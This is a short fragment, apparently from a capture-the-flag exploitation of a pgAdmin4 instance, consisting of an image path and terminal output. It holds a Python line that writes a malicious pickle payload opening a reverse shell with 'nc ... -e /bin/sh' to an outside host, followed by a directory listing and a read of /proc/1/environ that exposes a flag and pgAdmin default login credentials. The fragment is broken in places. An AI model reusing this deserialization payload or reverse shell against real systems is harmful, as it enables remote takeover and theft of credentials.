 f.write(produce_pickle_bytes("posix", f"nc 5i781963p2.vicp.fun 58265 -e /bin/sh"))
run.sh
sbin
srv
sys
tmp
usr
var
venv
cat /proc/1/environ
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cb310d5a3c05FLAG=FLAG{c53217b2-20cf-4f
d96de4}PYTHONPATH=/pgadmin4PGADMIN_DEFAULT_EMAIL=tacooooo@qq.comPGADMIN_DEFAULT_PASSWORD=tacoooooHOME=/root^C